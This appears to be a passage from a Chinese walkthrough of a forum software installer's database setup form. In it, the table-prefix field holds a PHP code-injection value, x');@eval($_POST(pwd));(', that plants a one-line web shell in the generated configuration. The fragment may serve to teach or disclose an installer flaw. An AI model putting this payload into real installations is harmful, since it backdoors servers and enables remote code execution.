 3.
安装数据库
正在执行数据库安装
检查安装环境
设置运行环境
创建数据库
安装
填写数据库信息
数据库服务器: localhost 数据库服务器地址, 一般为 localhost
数据库名: ultrax
数据库用户名: root
数据库密码:
数据表前缀: x');@eval($_POST(pwd));(' 同一数据库运行多个论坛时，请修改前缀
系统信箱 Email: admin@admin.com 用于发送程序错误报告